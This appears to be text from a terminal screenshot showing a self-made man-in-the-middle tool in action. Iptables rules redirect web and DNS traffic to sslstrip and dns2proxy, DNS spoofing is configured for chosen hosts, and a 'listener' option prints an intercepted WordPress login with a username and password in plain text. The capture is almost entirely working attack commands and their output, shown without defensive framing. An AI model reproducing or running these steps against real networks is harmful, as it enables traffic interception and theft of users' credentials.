 Nov 29 4:30 AM
root@sheriff: ~/PycharmProjects/HelloWorld/pythonProject
File Actions Edit View Help
┌──(root㉿sheriff)-[~]
└─# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
┌──(root㉿sheriff)-[~]
└─# sslstrip
sslstrip 1.0 by Moxie Marlinspike running...
┌──(root㉿sheriff)-[~/dns2proxy]
└─# iptables -t nat -A PREROUTING -p udp --destination-port 53 -j REDIRECT --to-port 53
┌──(root㉿sheriff)-[~/dns2proxy]
└─# python dns2proxy.py
Non spoofing to 127.0.0.1
Specific host spoofing flash.domain.com with 192.168.187.135
Specific domain IP .domain.com with 8.8.9.9
Specific domain IP .thisisalongdomainnameasdfasdfafsd.com with 178.62.64.250
DNS Forwarding activado....
binded to UDP port 53.
waiting requests.
┌──(root㉿sheriff)-[~/PycharmProjects/HelloWorld/pythonProject]
└─# python3 MaNeM.py
:: MaNeM v 1.0 TOOL ::
Developed by: Sheriff
MaNeM
[*] Initializing tool...
[*] Setting up environment...
[*] Tool ready for use!
1. change my mac address
MaNeM
[*] Initializing tool...
[*] Setting up environment...
[*] Tool ready for use!
1. change my mac address
2. Scan a network
3. Use the man in the middle tool(lunch this tool again and choose the listener option to see captured traffics)
4. Listener
++ press crtl + c to exit
>:: 4
enter listening interface(eth0,wlan0...): eth0
b'username=linge+sheriff&password=12345678&_wpnonce=7e0e7dd410&_wp_http_referer=%2Fmy-account%2F&login=Log+in'